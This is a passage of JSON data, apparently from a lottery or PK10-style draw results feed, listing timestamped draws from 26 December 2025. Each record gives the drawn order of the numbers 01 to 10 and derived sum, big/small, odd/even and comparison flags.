08:18:03","preDrawIssue":33851999,"preDrawCode":"08,02,03,06,05,10,04,07,09,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 08:16:48","preDrawIssue":33851998,"preDrawCode":"04,05,02,06,08,07,10,03,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 08:15:33","preDrawIssue":33851997,"preDrawCode":"01,07,06,03,05,02,04,08,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 08:14:18","preDrawIssue":33851996,"preDrawCode":"10,04,06,05,07,08,03,09,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 08:13:03","preDrawIssue":33851995,"preDrawCode":"08,04,02,01,05,10,06,07,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 08:11:48","preDrawIssue":33851994,"preDrawCode":"06,07,04,01,10,03,05,02,08,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 08:10:33","preDrawIssue":33851993,"preDrawCode":"05,07,10,06,08,09,04,03,02,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 08:09:18","preDrawIssue":33851992,"preDrawCode":"04,03,01,05,10,02,09,06,08,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 08:08:03","preDrawIssue":33851991,"preDrawCode":"10,02,08,06,07,01,05,03,09,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 08:06:48","preDrawIssue":33851990,"preDrawCode":"01,10,06,04,02,08,03,07,05,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 08:05:33","preDrawIssue":33851989,"preDrawCode":"04,07,09,06,02,08,01,10,05,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 08:04:18","preDrawIssue":33851988,"preDrawCode":"04,10,08,02,01,05,09,03,06,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 08:03:03","preDrawIssue":33851987,"preDrawCode":"03,02,05,09,08,04,01,07,10,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 08:01:48","preDrawIssue":33851986,"preDrawCode":"02,03,08,07,04,09,01,06,05,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 08:00:33","preDrawIssue":33851985,"preDrawCode":"08,03,06,02,01,07,10,09,04,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 07:59:18","preDrawIssue":33851984,"preDrawCode":"06,02,07,10,05,03,01,09,04,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 07:58:03","preDrawIssue":33851983,"preDrawCode":"02,08,07,06,01,04,05,10,03,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 07:56:48","preDrawIssue":33851982,"preDrawCode":"08,01,06,02,04,09,10,07,05,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 07:55:33","preDrawIssue":33851981,"preDrawCode":"02,01,08,03,09,10,07,05,06,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 07:54:18","preDrawIssue":33851980,"preDrawCode":"07,10,03,04,08,05,09,01,06,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 07:53:03","preDrawIssue":33851979,"preDrawCode":"02,06,08,04,01,10,07,03,05,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 07:51:48","preDrawIssue":33851978,"preDrawCode":"03,07,01,09,05,10,04,06,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 07:50:33","preDrawIssue":33851977,"preDrawCode":"03,10,09,01,02,04,08,06,07,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 07:49:18","preDrawIssue":33851976,"preDrawCode":"09,08,10,02,06,07,04,01,05,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 07:48:03","preDrawIssue":33851975,"preDrawCode":"05,07,03,02,10,01,08,06,09,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 07:46:48","preDrawIssue":33851974,"preDrawCode":"06,02,08,09,07,04,05,03,01,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 07:45:33","preDrawIssue":33851973,"preDrawCode":"01,06,10,09,02,07,03,04,08,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 07:44:18","preDrawIssue":33851972,"preDrawCode":"10,06,03,04,09,07,08,02,01,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 07:43:03","preDrawIssue":33851971,"preDrawCode":"03,06,01,08,04,07,10,05,02,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 07:41:48","preDrawIssue":33851970,"preDrawCode":"03,10,01,09,02,05,07,06,08,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 07:40:33","preDrawIssue":33851969,"preDrawCode":"06,02,03,10,04,01,05,08,07,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 07:39:18","preDrawIssue":33851968,"preDrawCode":"05,06,07,03,08,10,04,02,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 07:38:03","preDrawIssue":33851967,"preDrawCode":"02,06,05,01,07,08,04,03,09,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 07:36:48","preDrawIssue":33851966,"preDrawCode":"10,07,06,08,03,05,04,09,02,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 07:35:33","preDrawIssue":33851965,"preDrawCode":"02,05,10,06,03,08,07,09,04,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 07:34:18","preDrawIssue":33851964,"preDrawCode":"02,07,06,05,09,01,03,08,10,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 07:33:03","preDrawIssue":33851963,"preDrawCode":"02,03,05,01,09,06,10,04,08,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 07:31:48","preDrawIssue":33851962,"preDrawCode":"08,04,01,07,02,05,06,10,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 07:30:33","preDrawIssue":33851961,"preDrawCode":"09,03,07,05,01,06,10,04,02,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 07:29:18","preDrawIssue":33851960,"preDrawCode":"09,07,08,04,05,10,06,02,03,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 07:28:03","preDrawIssue":33851959,"preDrawCode":"09,01,04,06,02,10,07,05,08,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 07:26:48","preDrawIssue":33851958,"preDrawCode":"09,04,07,05,06,08,03,10,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 07:25:33","preDrawIssue":33851957,"preDrawCode":"10,01,02,09,06,08,04,03,07,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 07:24:18","preDrawIssue":33851956,"preDrawCode":"08,04,09,02,05,07,03,10,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 07:23:03","preDrawIssue":33851955,"preDrawCode":"09,04,06,08,03,01,02,07,05,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 07:21:48","preDrawIssue":33851954,"preDrawCode":"09,08,06,10,03,01,02,05,04,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 07:20:33","preDrawIssue":33851953,"preDrawCode":"10,09,06,03,08,04,07,05,01,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 07:19:18","preDrawIssue":33851952,"preDrawCode":"02,03,07,05,08,01,04,10,06,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 07:18:03","preDrawIssue":33851951,"preDrawCode":"10,06,04,07,09,03,05,02,08,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 07:16:48","preDrawIssue":33851950,"preDrawCode":"08,10,01,05,09,02,03,04,06,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 07:15:33","preDrawIssue":33851949,"preDrawCode":"01,10,09,04,07,05,03,08,06,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 07:14:18","preDrawIssue":33851948,"preDrawCode":"09,02,05,07,10,08,03,04,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 07:13:03","preDrawIssue":33851947,"preDrawCode":"05,08,10,01,06,03,07,09,02,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 07:11:48","preDrawIssue":33851946,"preDrawCode":"05,06,10,07,09,01,08,04,02,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 07:10:33","preDrawIssue":33851945,"preDrawCode":"05,10,04,07,01,06,03,09,02,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 07:09:18","preDrawIssue":33851944,"preDrawCode":"04,08,10,06,02,09,07,01,03,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 07:08:03","preDrawIssue":33851943,"preDrawCode":"01,09,03,06,05,07,10,02,04,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 07:06:48","preDrawIssue":33851942,"preDrawCode":"07,01,09,08,04,03,06,10,05,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 07:05:33","preDrawIssue":33851941,"preDrawCode":"05,09,01,02,04,10,06,07,08,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 07:04:18","preDrawIssue":33851940,"preDrawCode":"03,06,07,02,01,04,05,10,08,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 07:03:03","preDrawIssue":33851939,"preDrawCode":"07,02,04,10,09,08,05,06,03,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 07:01:48","preDrawIssue":33851938,"preDrawCode":"10,07,08,04,09,03,02,01,06,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 07:00:33","preDrawIssue":33851937,"preDrawCode":"10,01,07,03,08,09,04,05,06,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 06:59:18","preDrawIssue":33851936,"preDrawCode":"07,01,02,06,05,09,10,03,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 06:58:03","preDrawIssue":33851935,"preDrawCode":"03,07,08,06,02,01,09,10,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 06:56:48","preDrawIssue":33851934,"preDrawCode":"10,07,09,04,03,06,08,05,01,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 06:55:33","preDrawIssue":33851933,"preDrawCode":"08,07,10,02,05,01,03,06,09,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 06:54:18","preDrawIssue":33851932,"preDrawCode":"06,08,04,03,07,02,10,01,05,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 06:53:03","preDrawIssue":33851931,"preDrawCode":"05,01,04,07,06,02,10,09,08,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 06:51:48","preDrawIssue":33851930,"preDrawCode":"09,05,07,01,03,10,04,02,08,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 06:50:33","preDrawIssue":33851929,"preDrawCode":"07,10,01,09,02,05,03,04,06,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 06:49:18","preDrawIssue":33851928,"preDrawCode":"01,04,05,09,07,10,06,08,02,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 06:48:03","preDrawIssue":33851927,"preDrawCode":"07,01,05,03,08,06,09,10,04,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 06:46:48","preDrawIssue":33851926,"preDrawCode":"07,04,01,03,05,10,06,09,08,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 06:45:33","preDrawIssue":33851925,"preDrawCode":"06,03,02,04,01,05,08,07,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 06:44:18","preDrawIssue":33851924,"preDrawCode":"02,10,01,03,09,07,08,04,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 06:43:03","preDrawIssue":33851923,"preDrawCode":"05,07,10,03,02,08,06,09,01,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 06:41:48","preDrawIssue":33851922,"preDrawCode":"05,02,10,07,04,08,06,01,09,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 06:40:33","preDrawIssue":33851921,"preDrawCode":"05,01,07,03,09,06,10,08,02,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 06:39:18","preDrawIssue":33851920,"preDrawCode":"06,09,01,04,07,08,02,03,05,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 06:38:03","preDrawIssue":33851919,"preDrawCode":"03,04,06,10,09,07,01,02,05,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 06:36:48","preDrawIssue":33851918,"preDrawCode":"07,10,05,02,09,03,08,06,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 06:35:33","preDrawIssue":33851917,"preDrawCode":"09,08,06,02,07,05,03,10,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 06:34:18","preDrawIssue":33851916,"preDrawCode":"01,04,02,07,10,05,08,06,03,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 06:33:03","preDrawIssue":33851915,"preDrawCode":"08,05,03,10,01,07,06,09,04,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 06:31:48","preDrawIssue":33851914,"preDrawCode":"03,07,01,05,04,02,09,10,08,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 06:30:33","preDrawIssue":33851913,"preDrawCode":"02,05,10,03,07,04,01,09,08,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 06:29:18","preDrawIssue":33851912,"preDrawCode":"03,02,07,06,01,08,09,05,04,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 06:28:03","preDrawIssue":33851911,"preDrawCode":"03,07,06,10,02,04,05,09,08,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 06:26:48","preDrawIssue":33851910,"preDrawCode":"03,08,10,01,07,05,02,04,09,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 06:25:33","preDrawIssue":33851909,"preDrawCode":"07,10,02,04,06,01,08,03,05,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 06:24:18","preDrawIssue":33851908,"preDrawCode":"03,09,08,01,05,02,06,04,10,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 06:23:03","preDrawIssue":33851907,"preDrawCode":"03,02,04,06,01,05,07,10,08,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 06:21:48","preDrawIssue":33851906,"preDrawCode":"09,06,08,07,05,03,04,01,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 06:20:33","preDrawIssue":33851905,"preDrawCode":"10,05,03,04,02,01,08,09,07,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 06:19:18","preDrawIssue":33851904,"preDrawCode":"03,08,10,05,09,07,02,01,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 06:18:03","preDrawIssue":33851903,"preDrawCode":"01,03,09,08,04,07,05,06,02,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 06:16:48","preDrawIssue":33851902,"preDrawCode":"01,05,08,10,02,06,04,07,03,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 06:15:33","preDrawIssue":33851901,"preDrawCode":"05,01,03,06,08,02,04,09,07,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 06:14:18","preDrawIssue":33851900,"preDrawCode":"09,10,02,04,01,03,06,05,07,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 06:13:03","preDrawIssue":33851899,"preDrawCode":"06,10,04,09,01,05,03,07,08,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 06:11:48","preDrawIssue":33851898,"preDrawCode":"01,07,04,10,09,05,03,02,06,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 06:10:33","preDrawIssue":33851897,"preDrawCode":"06,09,08,04,03,02,05,07,10,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 